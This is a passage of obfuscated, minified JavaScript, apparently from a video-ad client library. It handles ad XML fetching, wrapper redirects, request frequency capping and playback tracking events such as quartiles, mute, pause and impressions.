Error(_0x3a6b16),'statusCode':_0x1a02d4[_0x1845de(0x1eb)]}:async function(_0x168249){const _0x25d385=_0x1845de,_0x40e4ca=await _0x168249[_0x25d385(0x1288)]();let _0xa2b1f;return _0xa2b1f=_0x535e2d[_0x25d385(0x4d1)+_0x25d385(0x15f9)]()?new DOMParser():new(await Promise[_0x25d385(0x1116)]()[_0x25d385(0x135b)](function(){return _0x12aa45;}))[(_0x25d385(0xe12))](),{'xml':_0xa2b1f[_0x25d385(0x1432)+_0x25d385(0x329)](_0x40e4ca,_0x25d385(0x678)),'details':{'byteLength':_0x40e4ca[_0x25d385(0x789)],'statusCode':_0x168249[_0x25d385(0x1eb)],'rawXml':_0x40e4ca}};}(_0x1a02d4);}catch(_0xbb06f9){const _0x2a01f5={};return _0x2a01f5[_0x1845de(0x1605)]=_0xbb06f9,_0x2a01f5[_0x1845de(0x3b0)]=_0x1845de(0x96a)===_0xbb06f9[_0x1845de(0x616)]?0x198:null,_0x2a01f5;}}};class _0x521f0d{constructor(){const _0x574cdf=_0x4fe44e;this[_0x574cdf(0x34a)+_0x574cdf(0x5fa)]=[];}[_0x4fe44e(0x1d5)](){const _0x3c5f3d=_0x4fe44e;let _0x34797a=arguments[_0x3c5f3d(0x789)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:{};this[_0x3c5f3d(0x2cd)]=_0x34797a[_0x3c5f3d(0x2cd)]||_0x34797a[_0x3c5f3d(0x1539)]||_0x43d611,this[_0x3c5f3d(0x5e3)+_0x3c5f3d(0x1484)]={'timeout':_0x34797a[_0x3c5f3d(0x6dd)]||_0x15c8b8,'withCredentials':Boolean(_0x34797a[_0x3c5f3d(0x15d9)+_0x3c5f3d(0x378)])};}[_0x4fe44e(0xa6e)+_0x4fe44e(0xff6)](_0x6a72c0){const _0x45ec58=_0x4fe44e;_0x45ec58(0xab6)==typeof _0x6a72c0&&this[_0x45ec58(0x34a)+_0x45ec58(0x5fa)][_0x45ec58(0xa1d)](_0x6a72c0);}[_0x4fe44e(0x72d)+_0x4fe44e(0x34a)+_0x4fe44e(0x119b)](){const _0x256acb=_0x4fe44e;this[_0x256acb(0x34a)+_0x256acb(0x5fa)][_0x256acb(0x10fc)]();}[_0x4fe44e(0x1305)+_0x4fe44e(0x1480)+_0x4fe44e(0xc5f)](){const _0x467dfe=_0x4fe44e;return this[_0x467dfe(0x34a)+_0x467dfe(0x5fa)][_0x467dfe(0x789)];}[_0x4fe44e(0x9c0)+_0x4fe44e(0x1480)+_0x4fe44e(0xc5f)](){const _0x2b306d=_0x4fe44e;this[_0x2b306d(0x34a)+_0x2b306d(0x5fa)]=[];}async[_0x4fe44e(0x11a7)](_0x36a457){const _0x250864=_0x4fe44e;var _0x4ea6d2;let {url:_0x2a52ee,maxWrapperDepth:_0x29df49,emitter:_0x299d0e,wrapperDepth:_0xb9946e=0x0,previousUrl:_0xb6cd7e=null,wrapperAd:_0x4352bc=null}=_0x36a457;const _0x2dfaf3=Date[_0x250864(0xe39)]();this[_0x250864(0x34a)+_0x250864(0x5fa)][_0x250864(0x60e)](_0x1f41bf=>{_0x2a52ee=_0x1f41bf(_0x2a52ee);}),_0x299d0e(_0x250864(0x12b)+_0x250864(0x7ef),{'url':_0x2a52ee,'previousUrl':_0xb6cd7e,'wrapperDepth':_0xb9946e,'maxWrapperDepth':_0x29df49,'timeout':this[_0x250864(0x5e3)+_0x250864(0x1484)][_0x250864(0x6dd)],'wrapperAd':_0x4352bc});const _0xdd2d61=await this[_0x250864(0x2cd)][_0x250864(0xb74)](_0x2a52ee,this[_0x250864(0x5e3)+_0x250864(0x1484)]),_0x3ef810=Math[_0x250864(0xf3a)](Date[_0x250864(0xe39)]()-_0x2dfaf3),_0x45224b={'url':_0x2a52ee,'previousUrl':_0xb6cd7e,'wrapperDepth':_0xb9946e,'error':(null==_0xdd2d61?void 0x0:_0xdd2d61[_0x250864(0x1605)])||null,'duration':_0x3ef810,'statusCode':(null==_0xdd2d61?void 0x0:_0xdd2d61[_0x250864(0x3b0)])||null,...null==_0xdd2d61?void 0x0:_0xdd2d61[_0x250864(0x24d)]};if(_0x299d0e(_0x250864(0x12b)+_0x250864(0x16b2),_0x45224b),_0x8adedf(null==_0xdd2d61||null===(_0x4ea6d2=_0xdd2d61[_0x250864(0x24d)])||void 0x0===_0x4ea6d2?void 0x0:_0x4ea6d2[_0x250864(0x41c)],_0x3ef810),_0xdd2d61[_0x250864(0x1605)])throw new Error(_0xdd2d61[_0x250864(0x1605)]);return _0xdd2d61[_0x250864(0x13e6)];}}class _0xfe896a{constructor(){const _0x3046f1=_0x4fe44e;let _0x88172d=arguments[_0x3046f1(0x789)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:0x0,_0x43b9eb=arguments[_0x3046f1(0x789)]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:0x0,_0x435f75=arguments[_0x3046f1(0x789)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:new _0x36351c();this[_0x3046f1(0x1657)+_0x3046f1(0x349)]=_0x88172d,this[_0x3046f1(0x1335)+_0x3046f1(0x5f5)+_0x3046f1(0x7fc)]=_0x43b9eb,this[_0x3046f1(0x7de)]=new _0x521f0d(),this[_0x3046f1(0x170)]=new _0x5c5b01({'fetcher':this[_0x3046f1(0x7de)]}),this[_0x3046f1(0x791)]=_0x435f75,void 0x0===this[_0x3046f1(0xf4e)+_0x3046f1(0xdb7)]&&(this[_0x3046f1(0xf4e)+_0x3046f1(0xdb7)]=0x0),void 0x0===this[_0x3046f1(0xd10)]&&(this[_0x3046f1(0xd10)]=0x0),void 0x0===this[_0x3046f1(0xd10)+_0x3046f1(0x8ad)]&&(this[_0x3046f1(0xd10)+_0x3046f1(0x8ad)]=0x0);}[_0x4fe44e(0xa6e)+_0x4fe44e(0xff6)](_0x38af1e){const _0x4322bb=_0x4fe44e;this[_0x4322bb(0x7de)][_0x4322bb(0xa6e)+_0x4322bb(0xff6)](_0x38af1e);}[_0x4fe44e(0x72d)+_0x4fe44e(0x34a)+_0x4fe44e(0x119b)](){const _0x705d2b=_0x4fe44e;this[_0x705d2b(0x7de)][_0x705d2b(0x72d)+_0x705d2b(0x34a)+_0x705d2b(0x119b)]();}[_0x4fe44e(0x1305)+_0x4fe44e(0x1480)+_0x4fe44e(0xc5f)](){const _0x13b62b=_0x4fe44e;return this[_0x13b62b(0x7de)][_0x13b62b(0x1305)+_0x13b62b(0x1480)+_0x13b62b(0xc5f)]();}[_0x4fe44e(0x9c0)+_0x4fe44e(0x1480)+_0x4fe44e(0xc5f)](){const _0x23d366=_0x4fe44e;this[_0x23d366(0x7de)][_0x23d366(0x9c0)+_0x23d366(0x1480)+_0x23d366(0xc5f)]();}[_0x4fe44e(0x98e)](){const _0x42ff0b=_0x4fe44e;return this[_0x42ff0b(0x170)];}get[_0x4fe44e(0xf4e)+_0x4fe44e(0xdb7)](){const _0x4d7316=_0x4fe44e;return this[_0x4d7316(0x791)][_0x4d7316(0x124b)](_0x4d7316(0x14fa)+_0x4d7316(0x11d8)+_0x4d7316(0x16d3));}set[_0x4fe44e(0xf4e)+_0x4fe44e(0xdb7)](_0x1ad717){const _0x1295a2=_0x4fe44e;this[_0x1295a2(0x791)][_0x1295a2(0xd67)](_0x1295a2(0x14fa)+_0x1295a2(0x11d8)+_0x1295a2(0x16d3),_0x1ad717);}get[_0x4fe44e(0xd10)](){const _0x3cc9d8=_0x4fe44e;return this[_0x3cc9d8(0x791)][_0x3cc9d8(0x124b)](_0x3cc9d8(0x14fa)+_0x3cc9d8(0x96f)+_0x3cc9d8(0x284));}set[_0x4fe44e(0xd10)](_0x35bea6){const _0x3c64f7=_0x4fe44e;this[_0x3c64f7(0x791)][_0x3c64f7(0xd67)](_0x3c64f7(0x14fa)+_0x3c64f7(0x96f)+_0x3c64f7(0x284),_0x35bea6);}get[_0x4fe44e(0xd10)+_0x4fe44e(0x8ad)](){const _0x3baded=_0x4fe44e;return this[_0x3baded(0x791)][_0x3baded(0x124b)](_0x3baded(0x14fa)+_0x3baded(0x96f)+_0x3baded(0x3d3)+'t');}set[_0x4fe44e(0xd10)+_0x4fe44e(0x8ad)](_0x27042c){const _0x437dc1=_0x4fe44e;this[_0x437dc1(0x791)][_0x437dc1(0xd67)](_0x437dc1(0x14fa)+_0x437dc1(0x96f)+_0x437dc1(0x3d3)+'t',_0x27042c);}[_0x4fe44e(0x1412)+_0x4fe44e(0xde1)](){const _0x9cb1ea=_0x4fe44e;return this[_0x9cb1ea(0x170)][_0x9cb1ea(0x8a1)+'ds'][_0x9cb1ea(0x789)]>0x0;}[_0x4fe44e(0x1538)](_0x50ab9e){const _0x7ba5e9=_0x4fe44e;return this[_0x7ba5e9(0x170)][_0x7ba5e9(0xbdb)+_0x7ba5e9(0xde1)](_0x50ab9e);}[_0x4fe44e(0x132e)](_0x10655e){const _0x51354f=_0x4fe44e;let _0x369764=arguments[_0x51354f(0x789)]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:{};return this[_0x51354f(0x7de)][_0x51354f(0x1d5)](_0x369764),this[_0x51354f(0x170)][_0x51354f(0x132e)](_0x10655e,_0x369764);}[_0x4fe44e(0xb74)](_0x7654af){const _0xd6539=_0x4fe44e;let _0x18cd10=arguments[_0xd6539(0x789)]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:{};const _0x4e4ddd=Date[_0xd6539(0xe39)]();return _0x18cd10[_0xd6539(0x1696)+_0xd6539(0xde2)](_0xd6539(0xeb0))||(_0x18cd10[_0xd6539(0xeb0)]=!0x1),this[_0xd6539(0xd10)+_0xd6539(0x8ad)]<_0x4e4ddd?(this[_0xd6539(0xd10)]=0x1,this[_0xd6539(0xd10)+_0xd6539(0x8ad)]=_0x4e4ddd+0x36ee80):this[_0xd6539(0xd10)]++,new Promise((_0x2d4748,_0x17b6c7)=>{const _0x3bbe66=_0xd6539;if(this[_0x3bbe66(0x1657)+_0x3bbe66(0x349)]>=this[_0x3bbe66(0xd10)])return _0x17b6c7(new Error((_0x3bbe66(0x749)+_0x3bbe66(0x1595)+_0x3bbe66(0x1529)+_0x3bbe66(0x16b4)+_0x3bbe66(0x144b)+_0x3bbe66(0xa63))[_0x3bbe66(0x1318)](this[_0x3bbe66(0xd10)],'/')[_0x3bbe66(0x1318)](this[_0x3bbe66(0x1657)+_0x3bbe66(0x349)])));const _0x982a5b=_0x4e4ddd-this[_0x3bbe66(0xf4e)+_0x3bbe66(0xdb7)];if(_0x982a5b<0x0)this[_0x3bbe66(0xf4e)+_0x3bbe66(0xdb7)]=0x0;else{if(_0x982a5b<this[_0x3bbe66(0x1335)+_0x3bbe66(0x5f5)+_0x3bbe66(0x7fc)])return _0x17b6c7(new Error((_0x3bbe66(0x749)+_0x3bbe66(0x1595)+'\x20(')[_0x3bbe66(0x1318)](this[_0x3bbe66(0x1335)+_0x3bbe66(0x5f5)+_0x3bbe66(0x7fc)],_0x3bbe66(0x1136)+_0x3bbe66(0x302)+_0x3bbe66(0x7e2))));}this[_0x3bbe66(0x170)][_0x3bbe66(0x152c)+_0x3bbe66(0x716)](_0x18cd10),this[_0x3bbe66(0x7de)][_0x3bbe66(0x1d5)](_0x18cd10),this[_0x3bbe66(0x170)][_0x3bbe66(0x721)]=_0x7654af,this[_0x3bbe66(0x7de)][_0x3bbe66(0x11a7)]({'url':_0x7654af,'emitter':this[_0x3bbe66(0x170)][_0x3bbe66(0x1070)][_0x3bbe66(0xa7d)](this[_0x3bbe66(0x170)]),'maxWrapperDepth':this[_0x3bbe66(0x170)][_0x3bbe66(0x1cf)+_0x3bbe66(0x23e)]})[_0x3bbe66(0x135b)](_0x76d50a=>(_0x18cd10[_0x3bbe66(0x53b)+'l']=_0x7654af,_0x18cd10[_0x3bbe66(0x7d9)]=!0x0,_0x18cd10[_0x3bbe66(0x3cd)]=_0x7654af,this[_0x3bbe66(0x170)][_0x3bbe66(0xb35)](_0x76d50a,_0x18cd10)[_0x3bbe66(0x135b)](_0x28b665=>{const _0x344593=_0x3bbe66,_0x43b012=this[_0x344593(0x170)][_0x344593(0xfbb)+_0x344593(0x1147)](_0x28b665);_0x2d4748(_0x43b012);})))[_0x3bbe66(0x6d5)](_0x49904a=>_0x17b6c7(_0x49904a));});}}class _0x1374d8 extends _0x2fa18b{constructor(_0xdfbc78,_0x15d6eb,_0x3d68db){const _0x1c4ab8=_0x4fe44e;let _0x43d339=arguments[_0x1c4ab8(0x789)]>0x3&&void 0x0!==arguments[0x3]?arguments[0x3]:null,_0x3e49ee=arguments[_0x1c4ab8(0x789)]>0x4&&void 0x0!==arguments[0x4]&&arguments[0x4];super(),this['ad']=_0x15d6eb,this[_0x1c4ab8(0x1c3)]=_0x3d68db,this[_0x1c4ab8(0x79b)]=_0x43d339,this[_0x1c4ab8(0x86d)]=_0x3e49ee,this[_0x1c4ab8(0x6ab)]=!0x1,this[_0x1c4ab8(0x11c0)]=!0x1,this[_0x1c4ab8(0x1f9)+_0x1c4ab8(0xa37)]={},this[_0x1c4ab8(0x8ee)+_0x1c4ab8(0xb67)+'s']=[],this[_0x1c4ab8(0x1118)+_0x1c4ab8(0x15cd)]=0x0,this[_0x1c4ab8(0x11da)+_0x1c4ab8(0x4b3)+_0x1c4ab8(0x1342)]={},this[_0x1c4ab8(0x7a3)+_0x1c4ab8(0x450)]=[_0x1c4ab8(0x15b4)+'ew',_0x1c4ab8(0x331),_0x1c4ab8(0x14c2)+_0x1c4ab8(0x15a),_0x1c4ab8(0xe38),_0x1c4ab8(0xe11)+_0x1c4ab8(0x15a),_0x1c4ab8(0x10e8),_0x1c4ab8(0x1a9),_0x1c4ab8(0x6f2),_0x1c4ab8(0x4c6),_0x1c4ab8(0x11b),_0x1c4ab8(0x1133)+'r',_0x1c4ab8(0x11f0)];for(const _0x581d57 in this[_0x1c4ab8(0x1c3)][_0x1c4ab8(0x1f9)+_0x1c4ab8(0xa37)]){const _0x1e7e01=this[_0x1c4ab8(0x1c3)][_0x1c4ab8(0x1f9)+_0x1c4ab8(0xa37)][_0x581d57];this[_0x1c4ab8(0x1f9)+_0x1c4ab8(0xa37)][_0x581d57]=_0x1e7e01[_0x1c4ab8(0x112f)](0x0);}!function(_0x35d3e4){const _0x3c3123=_0x1c4ab8;return _0x3c3123(0x1562)===_0x35d3e4[_0x3c3123(0xe8a)];}(this[_0x1c4ab8(0x1c3)])?this[_0x1c4ab8(0xf24)+_0x1c4ab8(0xf11)+'ng']():this[_0x1c4ab8(0xf41)+_0x1c4ab8(0x7bd)](),_0xdfbc78&&this['on'](_0x1c4ab8(0x331),()=>{const _0x30a214=_0x1c4ab8;_0xdfbc78[_0x30a214(0xf4e)+_0x30a214(0xdb7)]=Date[_0x30a214(0xe39)]();});}[_0x4fe44e(0xf41)+_0x4fe44e(0x7bd)](){const _0x1bc2f5=_0x4fe44e;this[_0x1bc2f5(0x1562)]=!0x0,this[_0x1bc2f5(0xc4b)]=this[_0x1bc2f5(0x1c3)][_0x1bc2f5(0xc4b)],this[_0x1bc2f5(0x800)+'n'](this[_0x1bc2f5(0x1c3)][_0x1bc2f5(0x1463)]),this[_0x1bc2f5(0x57d)+_0x1bc2f5(0xc8f)+_0x1bc2f5(0x116b)]=this[_0x1bc2f5(0x1c3)][_0x1bc2f5(0x76d)+_0x1bc2f5(0x4e9)+_0x1bc2f5(0x508)],this[_0x1bc2f5(0x411)+_0x1bc2f5(0x168f)+_0x1bc2f5(0x12e8)]=this[_0x1bc2f5(0x1c3)][_0x1bc2f5(0x76d)+_0x1bc2f5(0xd0c)+_0x1bc2f5(0x4b6)];}[_0x4fe44e(0xf24)+_0x4fe44e(0xf11)+'ng'](){const _0x135ba8=_0x4fe44e;if(this[_0x135ba8(0x1562)]=!0x1,this[_0x135ba8(0xc4b)]=-0x1,this[_0x135ba8(0x79b)]){for(const _0x4bedd7 in this[_0x135ba8(0x79b)][_0x135ba8(0x1f9)+_0x135ba8(0xa37)]){const _0x511db8=this[_0x135ba8(0x79b)][_0x135ba8(0x1f9)+_0x135ba8(0xa37)][_0x4bedd7];this[_0x135ba8(0x1f9)+_0x135ba8(0xa37)][_0x4bedd7]?this[_0x135ba8(0x1f9)+_0x135ba8(0xa37)][_0x4bedd7]=this[_0x135ba8(0x1f9)+_0x135ba8(0xa37)][_0x4bedd7][_0x135ba8(0x1318)](_0x511db8[_0x135ba8(0x112f)](0x0)):this[_0x135ba8(0x1f9)+_0x135ba8(0xa37)][_0x4bedd7]=_0x511db8[_0x135ba8(0x112f)](0x0);}_0x135ba8(0x8f1)+'d'===this[_0x135ba8(0x79b)][_0x135ba8(0x639)]?(this[_0x135ba8(0x57d)+_0x135ba8(0xc8f)+_0x135ba8(0x116b)]=this[_0x135ba8(0x79b)][_0x135ba8(0xe19)+_0x135ba8(0xfaa)+_0x135ba8(0x20f)+'te'],this[_0x135ba8(0x411)+_0x135ba8(0x168f)+_0x135ba8(0x12e8)]=this[_0x135ba8(0x79b)][_0x135ba8(0xe19)+_0x135ba8(0x1273)+_0x135ba8(0x9dd)+_0x135ba8(0x149f)],this[_0x135ba8(0x800)+'n'](this[_0x135ba8(0x79b)][_0x135ba8(0x274)+_0x135ba8(0x160a)])):function(_0x5a8b7c){const _0x4aa6d4=_0x135ba8;return _0x4aa6d4(0x11f2)+'d'===_0x5a8b7c[_0x4aa6d4(0x639)];}(this[_0x135ba8(0x79b)])&&(this[_0x135ba8(0x57d)+_0x135ba8(0xc8f)+_0x135ba8(0x116b)]=this[_0x135ba8(0x79b)][_0x135ba8(0x201)+_0x135ba8(0xfaa)+_0x135ba8(0x20f)+'te'],this[_0x135ba8(0x411)+_0x135ba8(0x168f)+_0x135ba8(0x12e8)]=this[_0x135ba8(0x79b)][_0x135ba8(0x201)+_0x135ba8(0x1273)+_0x135ba8(0x9dd)+_0x135ba8(0x149f)]);}}[_0x4fe44e(0x800)+'n'](_0x200259){const _0x4603ca=_0x4fe44e;_0x535e2d[_0x4603ca(0x1a5)+_0x4603ca(0x1321)](_0x200259)?(this[_0x4603ca(0x100c)+_0x4603ca(0xe05)]=_0x200259,this[_0x4603ca(0x10bf)]={'firstQuartile':Math[_0x4603ca(0xf3a)](0x19*this[_0x4603ca(0x100c)+_0x4603ca(0xe05)])/0x64,'midpoint':Math[_0x4603ca(0xf3a)](0x32*this[_0x4603ca(0x100c)+_0x4603ca(0xe05)])/0x64,'thirdQuartile':Math[_0x4603ca(0xf3a)](0x4b*this[_0x4603ca(0x100c)+_0x4603ca(0xe05)])/0x64}):this[_0x4603ca(0x1070)](_0x4603ca(0x203)+_0x4603ca(0xf19),{'message':(_0x4603ca(0x871)+_0x4603ca(0x2b8)+_0x4603ca(0x1152)+_0x4603ca(0xdae)+_0x4603ca(0x143b))[_0x4603ca(0x1318)](_0x200259)});}[_0x4fe44e(0x1258)+'s'](_0x3a073d){const _0x7a3955=_0x4fe44e;let _0x11738a=arguments[_0x7a3955(0x789)]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:{},_0x1087e4=!(arguments[_0x7a3955(0x789)]>0x2&&void 0x0!==arguments[0x2])||arguments[0x2];if(!_0x535e2d[_0x7a3955(0x1a5)+_0x7a3955(0x1321)](_0x3a073d)||_0x7a3955(0xb71)!=typeof _0x11738a)return void this[_0x7a3955(0x1070)](_0x7a3955(0x203)+_0x7a3955(0xf19),{'message':(_0x7a3955(0x1a1)+_0x7a3955(0x1258)+_0x7a3955(0x24a)+_0x7a3955(0x11af)+_0x7a3955(0x15fb)+_0x7a3955(0x703)+':\x20')[_0x7a3955(0x1318)](_0x3a073d,_0x7a3955(0x1186))[_0x7a3955(0x1318)](_0x535e2d[_0x7a3955(0x45a)+_0x7a3955(0xb1a)](_0x11738a))});const _0x247339=this[_0x7a3955(0xc4b)]||-0x1;if(-0x1===_0x247339||this[_0x7a3955(0x11c0)]||(_0x247339>_0x3a073d?this[_0x7a3955(0x1070)](_0x7a3955(0x163e)+_0x7a3955(0x1189),_0x247339-_0x3a073d):(this[_0x7a3955(0x11c0)]=!0x0,this[_0x7a3955(0x1070)](_0x7a3955(0x163e)+_0x7a3955(0x1189),0x0))),this[_0x7a3955(0x100c)+_0x7a3955(0xe05)]>0x0){const _0x4a2875=Math[_0x7a3955(0xf3a)](_0x3a073d/this[_0x7a3955(0x100c)+_0x7a3955(0xe05)]*0x64),_0x25a21b=[];if(_0x3a073d>0x0){_0x25a21b[_0x7a3955(0xa1d)](_0x7a3955(0x331));for(let _0x46d38f=this[_0x7a3955(0x1118)+_0x7a3955(0x15cd)];_0x46d38f<_0x4a2875;_0x46d38f++)_0x25a21b[_0x7a3955(0xa1d)](_0x7a3955(0x1311)[_0x7a3955(0x1318)](_0x46d38f+0x1,'%'));_0x25a21b[_0x7a3955(0xa1d)](_0x7a3955(0x1311)[_0x7a3955(0x1318)](_0x3a073d));for(const _0x46dd78 in this[_0x7a3955(0x10bf)])this[_0x7a3955(0x16d5)+_0x7a3955(0xbc3)](_0x46dd78,this[_0x7a3955(0x10bf)][_0x46dd78],_0x3a073d)&&(_0x25a21b[_0x7a3955(0xa1d)](_0x46dd78),this[_0x7a3955(0x11da)+_0x7a3955(0x4b3)+_0x7a3955(0x1342)][_0x46dd78]=!0x0);this[_0x7a3955(0x1118)+_0x7a3955(0x15cd)]=_0x4a2875;}_0x25a21b[_0x7a3955(0x60e)](_0x3827ee=>{const _0x2c5db7=_0x7a3955,_0x1c9c0e={};_0x1c9c0e[_0x2c5db7(0x1219)]=_0x11738a,_0x1c9c0e[_0x2c5db7(0x145b)]=_0x1087e4,this[_0x2c5db7(0x1567)](_0x3827ee,_0x1c9c0e);}),_0x3a073d<this[_0x7a3955(0x16cc)]&&(this[_0x7a3955(0x1567)](_0x7a3955(0x4c6),{'macros':_0x11738a}),this[_0x7a3955(0x8ee)+_0x7a3955(0xb67)+'s']&&this[_0x7a3955(0x8ee)+_0x7a3955(0xb67)+'s'][_0x7a3955(0x6ff)](0x0));}this[_0x7a3955(0x16cc)]=_0x3a073d;}[_0x4fe44e(0x16d5)+_0x4fe44e(0xbc3)](_0x2f1ec6,_0x14540f,_0x5c0bd3){const _0x5dc8fd=_0x4fe44e;let _0x3cec59=!0x1;return _0x14540f<=_0x5c0bd3&&!this[_0x5dc8fd(0x11da)+_0x5dc8fd(0x4b3)+_0x5dc8fd(0x1342)][_0x2f1ec6]&&(_0x3cec59=!0x0),_0x3cec59;}[_0x4fe44e(0x48c)](_0x5cdcaa){const _0x26f28e=_0x4fe44e;let _0x1eff6a=arguments[_0x26f28e(0x789)]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:{};_0x26f28e(0x11b8)==typeof _0x5cdcaa&&_0x26f28e(0xb71)==typeof _0x1eff6a?(this[_0x26f28e(0x86d)]!==_0x5cdcaa&&this[_0x26f28e(0x1567)](_0x5cdcaa?_0x26f28e(0x550):_0x26f28e(0xc1c),{'macros':_0x1eff6a}),this[_0x26f28e(0x86d)]=_0x5cdcaa):this[_0x26f28e(0x1070)](_0x26f28e(0x203)+_0x26f28e(0xf19),{'message':(_0x26f28e(0x1a1)+_0x26f28e(0x70b)+_0x26f28e(0x592)+_0x26f28e(0x1049)+_0x26f28e(0x28d)+_0x26f28e(0x9b5))[_0x26f28e(0x1318)](_0x5cdcaa,_0x26f28e(0x1186))[_0x26f28e(0x1318)](_0x535e2d[_0x26f28e(0x45a)+_0x26f28e(0xb1a)](_0x1eff6a))});}[_0x4fe44e(0x1113)](_0x1f86a0){const _0x3bc181=_0x4fe44e;let _0x27c910=arguments[_0x3bc181(0x789)]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:{};_0x3bc181(0x11b8)==typeof _0x1f86a0&&_0x3bc181(0xb71)==typeof _0x27c910?(this[_0x3bc181(0x6fd)]!==_0x1f86a0&&this[_0x3bc181(0x1567)](_0x1f86a0?_0x3bc181(0x6f2):_0x3bc181(0x1a9),{'macros':_0x27c910}),this[_0x3bc181(0x6fd)]=_0x1f86a0):this[_0x3bc181(0x1070)](_0x3bc181(0x203)+_0x3bc181(0xf19),{'message':(_0x3bc181(0x1a1)+_0x3bc181(0x861)+_0x3bc181(0x935)+_0x3bc181(0x13f7)+_0x3bc181(0x16b8)+_0x3bc181(0x473))[_0x3bc181(0x1318)](_0x1f86a0,_0x3bc181(0x1186))[_0x3bc181(0x1318)](_0x535e2d[_0x3bc181(0x45a)+_0x3bc181(0xb1a)](_0x27c910))});}[_0x4fe44e(0xf1b)+_0x4fe44e(0x754)](_0x492266){const _0xc46b5c=_0x4fe44e;let _0x597ccd=arguments[_0xc46b5c(0x789)]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:{};_0xc46b5c(0x11b8)==typeof _0x492266&&_0xc46b5c(0xb71)==typeof _0x597ccd?(this[_0xc46b5c(0xef2)]!==_0x492266&&this[_0xc46b5c(0x1567)](_0x492266?_0xc46b5c(0xef2):_0xc46b5c(0xd8b)+_0xc46b5c(0x14b8),{'macros':_0x597ccd}),this[_0xc46b5c(0xef2)]=_0x492266):this[_0xc46b5c(0x1070)](_0xc46b5c(0x203)+_0xc46b5c(0xf19),{'message':(_0xc46b5c(0x1a1)+_0xc46b5c(0x1645)+_0xc46b5c(0x16b1)+_0xc46b5c(0xf0d)+_0xc46b5c(0x2be)+_0xc46b5c(0x446)+_0xc46b5c(0x300))[_0xc46b5c(0x1318)](_0x492266,_0xc46b5c(0x1186))[_0xc46b5c(0x1318)](_0x535e2d[_0xc46b5c(0x45a)+_0xc46b5c(0xb1a)](_0x597ccd))});}[_0x4fe44e(0x1ab)](_0x4e737c){const _0x33ec0b=_0x4fe44e;let _0x6f538d=arguments[_0x33ec0b(0x789)]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:{};_0x33ec0b(0x11b8)==typeof _0x4e737c&&_0x33ec0b(0xb71)==typeof _0x6f538d?(this[_0x33ec0b(0x14d6)]!==_0x4e737c&&(this[_0x33ec0b(0x1567)](_0x4e737c?_0x33ec0b(0xa59):_0x33ec0b(0x137),{'macros':_0x6f538d}),this[_0x33ec0b(0x1567)](_0x4e737c?_0x33ec0b(0x19f)+'nd':_0x33ec0b(0x10f4)+_0x33ec0b(0x389),{'macros':_0x6f538d})),this[_0x33ec0b(0x14d6)]=_0x4e737c):this[_0x33ec0b(0x1070)](_0x33ec0b(0x203)+_0x33ec0b(0xf19),{'message':(_0x33ec0b(0x1a1)+_0x33ec0b(0x1509)+_0x33ec0b(0x935)+_0x33ec0b(0x13f7)+_0x33ec0b(0x16b8)+_0x33ec0b(0x816))[_0x33ec0b(0x1318)](_0x4e737c,_0x33ec0b(0x1186))[_0x33ec0b(0x1318)](_0x535e2d[_0x33ec0b(0x45a)+_0x33ec0b(0xb1a)](_0x6f538d))});}[_0x4fe44e(0x350)+'ay'](_0x4d93b8){const _0x18cbe1=_0x4fe44e;_0x535e2d[_0x18cbe1(0x1a5)+_0x18cbe1(0x1321)](_0x4d93b8)?this[_0x18cbe1(0xc4b)]=_0x4d93b8:this[_0x18cbe1(0x1070)](_0x18cbe1(0x203)+_0x18cbe1(0xf19),{'message':(_0x18cbe1(0x350)+_0x18cbe1(0x12ee)+_0x18cbe1(0x10a8)+_0x18cbe1(0x12a1)+_0x18cbe1(0x7a6)+_0x18cbe1(0x11cf)+':\x20')[_0x18cbe1(0x1318)](_0x4d93b8)});}[_0x4fe44e(0xe5f)+_0x4fe44e(0xaa2)](){const _0x564ba3=_0x4fe44e;let _0x23f313=arguments[_0x564ba3(0x789)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:{};_0x564ba3(0xb71)==typeof _0x23f313?this[_0x564ba3(0x6ab)]||(this[_0x564ba3(0x6ab)]=!0x0,this[_0x564ba3(0x47c)](this['ad'][_0x564ba3(0x34c)+_0x564ba3(0x34a)+'es'],_0x23f313),this[_0x564ba3(0x1567)](_0x564ba3(0x15b4)+'ew',{'macros':_0x23f313})):this[_0x564ba3(0x1070)](_0x564ba3(0x203)+_0x564ba3(0xf19),{'message':(_0x564ba3(0xe5f)+_0x564ba3(0xcbf)+_0x564ba3(0x1665)+_0x564ba3(0xe32)+_0x564ba3(0x1b2)+_0x564ba3(0x16cf))[_0x564ba3(0x1318)](_0x23f313)});}[_0x4fe44e(0x14a4)+_0x4fe44e(0x147f)+_0x4fe44e(0xe05)](){const _0x206bcc=_0x4fe44e;let _0xe938c=arguments[_0x206bcc(0x789)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:{};_0x206bcc(0xb71)==typeof _0xe938c?this['ad'][_0x206bcc(0x1297)+_0x206bcc(0xac4)][_0x206bcc(0x60e)](_0x14d932=>{const _0x58fb3a=_0x206bcc;this[_0x58fb3a(0x47c)](_0x14d932[_0x58fb3a(0x443)],_0xe938c);}):this[_0x206bcc(0x1070)](_0x206bcc(0x203)+_0x206bcc(0xf19),{'message':(_0x206bcc(0x14a4)+_0x206bcc(0x147f)+_0x206bcc(0x2b4)+_0x206bcc(0xea0)+_0x206bcc(0x11cd)+_0x206bcc(0x3a2)+_0x206bcc(0x6fa))[_0x206bcc(0x1318)](_0xe938c)});}[_0x4fe44e(0x1127)+_0x4fe44e(0xf69)+_0x4fe44e(0x10fa)](){const _0x2523ad=_0x4fe44e;let _0x45f6b6=arguments[_0x2523ad(0x789)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:{};_0x2523ad(0xb71)==typeof _0x45f6b6?this['ad'][_0x2523ad(0x1297)+_0x2523ad(0xac4)][_0x2523ad(0x60e)](_0x2c324f=>{const 